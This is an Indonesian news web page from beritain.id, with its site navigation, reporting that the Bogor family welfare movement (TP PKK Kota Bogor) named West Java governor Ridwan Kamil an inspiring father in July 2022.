<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/">Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							29 Juli 2022 - 03:56 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 125 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/"><img src="https://www.beritain.id/wp-content/uploads/2022/07/3a.jpeg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id &#8211; </strong>Gubernur Jawa Barat Ridwan Kamil dinobatkan sebagai ayah inspiratif dan keluarga teladan di Indonesia oleh Tim Penggerak Pemberdayaan Kesejahteraan Keluarga (TP PKK) Kota Bogor.</p>
<p>&nbsp;</p>
<p>Pembina TP PKK Kota Bogor Bima Arya mengapresiasi langsung keteladanan Ridwan Kamil itu melalui sebuah penghargaan yang diserahkan kepada Ketua TP PKK Jabar Atalia Praratya Ridwan Kamil dalam peringatan Hari Kesatuan Gerak PKK ke-50 Tahun 2022 tingkat Kota Bogor di Puri Begawan Kota Bogor, Senin (25/7/2022).</p>
<p>&nbsp;</p>
<p>Bima Arya menuturkan, Ridwan Kamil dinilai sosok yang menginspirasi dan pantas dijadikan teladan karena ketabahan dan profesionalismenya sebagai pemimpin setelah ditinggalkan selama-lamanya oleh Emmeril Kahn Mumtadz beberapa waktu lalu. Bahkan Bima meyakini, keteladanan Ridwan Kamil ini dijadikan inspirasi bagi setiap keluarga di Indonesia, bukan hanya Bogor maupun Jawa Barat.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35672">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&nbsp;</p>
<p>&#8220;PKK Kota Bogor menobatkan Kang Emil sebagai sosok ayah inspiratif bagi para ayah bukan hanya di Bogor dan Jawa Barat melainkan se-Indonesia,&#8221; ujar Bima.</p>
<p>&nbsp;</p>
<p>Menurut Bima, seorang pemimpin diuji bukan hanya oleh jabatan maupun harta, tetapi juga ujian yang paling berat adalah ditinggalkan oleh anggota keluarga yang sangat dicintainya. Ridwan Kamil dinilai mampu membuktikan kualitas kepemimpinannya melalui daya tahannya melewati ujian maha berat itu.</p>
<p>&nbsp;        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35668">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&#8220;Ketika semua pemimpin membuktikan kepemimpinannya dengan kata-kata, seorang Ridwan Kamil membuktikan kualitas kepemimpinannya dengan ketabahannya melalui daya tahannya melewati ujian itu dan menjadi teladan bagi kita semua,&#8221; tutur Bima.</p>
<p>&nbsp;</p>
<p>Atas penobatannya sebagai ayah inspiratif, Ridwan Kamil menyampaikan rasa terima kasihnya kepada masyarakat. Melalui sambutan virtualnya, Kang Emil sapaan  Ridwan Kamil mengungkapkan bahwa pada dasarnya keluarga adalah harta yang paling berharga. Titipan Tuhan haruslah dirawat dan disirami dengan cinta kasih.</p>
<p>&nbsp;</p>
<p>&#8220;Keluarga adalah harta yang paling berharga dan semua yang dititipkan Tuhan kepada kita harus dirawat dengan cinta kasih, sirami dengan kasih sayang dan harus juga kita hadirkan inspirasi-inspirasi,&#8221; ujarnya.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35652">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&nbsp;</p>
<p>Menurut Kang Emil, seorang ayah haruslah menjadi teladan bagi anak-anaknya karena anak adalah peniru ulung orang tua. Ayah juga harus mempersiapkan diri melepas anaknya suatu saat nanti untuk melakukan perjalanan hidupnya ataupun meninggal dunia.</p>
<p>&nbsp;</p>
<p>&#8220;Tugas kita adalah menyiapkan agar mereka suatu hari siap kita lepas untuk melakukan perjalanan hidup yang sesungguhnya,&#8221; ucap Kang Emil.</p>
<p>&nbsp;        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35618">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Dalam kesempatan tersebut, Kang Emil memberikan pesan kepada masyarakat agar selalu menjadikan keluarga sebagai sumber inspirasi khususnya bagi anak.</p>
<p>&nbsp;</p>
<p>&#8220;Mari semangat terus menjadikan keluarga sebagai sumber inspirasi,&#8221; ajaknya.</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif&url=https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif%0Ahttps://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='3349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c19d0d201d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f8ae297439cd51e8ffc8537a-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35592" class="post-related post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/ciptakan-generasi-taat-lalu-lintas-jasa-raharja-bekasi-bekali-guru-smk-travina-prima-lewat-program-ppkl/">Ciptakan Generasi Taat Lalu Lintas, Jasa Raharja Bekasi Bekali Guru SMK Travina Prima Lewat Program PPKL</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-dan-mitra-terkait-gelar-operasi-gabungan-di-kawasan-bojongsoang-kabupaten-bandung/">Jasa Raharja Kanwil Jawa Barat dan Mitra Terkait Gelar Operasi Gabungan di Kawasan Bojongsoang Kabupaten Bandung</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tingkatkan-kepatuhan-pajak-tim-pembina-samsat-purwakarta-gelar-operasi-gabungan-mandiri-di-awal-tahun-2026/">Tingkatkan Kepatuhan Pajak, Tim Pembina Samsat Purwakarta Gelar Operasi Gabungan Mandiri di Awal Tahun 2026</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-serahkan-santunan-kepada-ahli-waris-korban-kecelakaan-di-kecamatan-talegong-kabupaten-garut/">Jasa Raharja Serahkan Santunan kepada Ahli Waris Korban Kecelakaan di Kecamatan Talegong Kabupaten Garut</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-jawa-barat-dalam-forum-keselamatan-lalu-lintas-kabupaten-bandung-survei-jalur-rawan-kecelakaan-di-kelurahan-jelengkong-baleendah/">Jasa Raharja Jawa Barat dalam Forum Keselamatan Lalu Lintas Kabupaten Bandung Survei Jalur Rawan Kecelakaan di Kelurahan Jelengkong, Baleendah</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
